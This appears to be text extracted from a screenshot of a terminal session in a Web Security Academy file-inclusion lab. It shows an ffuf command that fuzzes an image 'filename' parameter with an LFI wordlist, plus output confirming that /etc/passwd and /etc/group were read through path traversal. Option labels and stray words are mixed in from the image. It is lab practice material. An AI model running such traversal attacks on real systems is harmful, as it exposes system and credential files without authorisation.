 English
French
┌──(x7331㉿kali)-[~/Downloads/file-inclusion/lab-1]
└─$ ffuf -u 'https://0a5c00d20469866d80b2ad6300c30006.web-security-academy.net/image?filename=FUZZ' -w /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -c -ac -ic -mr 'root:'
debug: languages/../secret.php
Colorize output
Autocalibrate
Ignore wordlist's
comments
String to match
in the response
v2.1.0-dev
:: Method : GET
:: URL : https://0a5c00d20469866d80b2ad6300c30006.web-security-academy.net/image?filename=FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: root:
/etc/group [Status: 200, Size: 960, Words: 1, Lines: 71, Duration: 69ms]
/etc/passwd [Status: 200, Size: 2316, Words: 25, Lines: 42, Duration: 68ms]
/./././././././././././etc/passwd [Status: 200, Size: 2316, Words: 25, Lines: 42, Duration: 71ms]
:: Progress: [922/922] :: Job [1/1] :: 38 req/sec :: Duration: [0:00:21] :: Errors: 0 ::